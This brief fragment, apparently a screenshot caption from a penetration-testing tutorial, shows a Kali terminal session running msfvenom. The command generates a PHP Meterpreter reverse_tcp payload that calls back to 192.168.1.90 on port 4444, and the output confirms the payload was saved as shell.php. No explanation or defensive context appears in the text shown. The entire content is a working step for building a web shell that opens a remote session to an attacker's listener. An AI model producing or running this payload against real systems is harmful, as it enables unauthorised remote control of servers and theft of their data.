 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lpo
rt=4444 -f raw -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Saved as: shell.php